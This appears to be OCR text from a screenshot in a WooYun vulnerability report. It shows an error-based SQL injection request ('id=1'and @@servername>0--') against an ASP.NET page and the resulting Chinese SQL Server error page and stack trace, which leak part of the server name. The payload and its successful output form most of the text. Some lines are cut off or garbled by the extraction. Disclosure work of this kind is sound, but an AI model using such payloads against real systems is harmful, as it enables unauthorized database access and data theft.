 在将 nvarchar 值 'WIN-L
y/exchangestudyxiangxi.aspx?id=1%27and%20@@servername>0--
Server Error in '/ANMAI' Application.
在将 nvarchar 值 'WIN- ' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the
stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'WIN- 转换成数据类型
int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information
regarding the origin and location of the exception can be identified using the exception stack trace
below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'WIN- ' 转换成数据类型 int
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception,
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObje
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +348
www.wooyun.org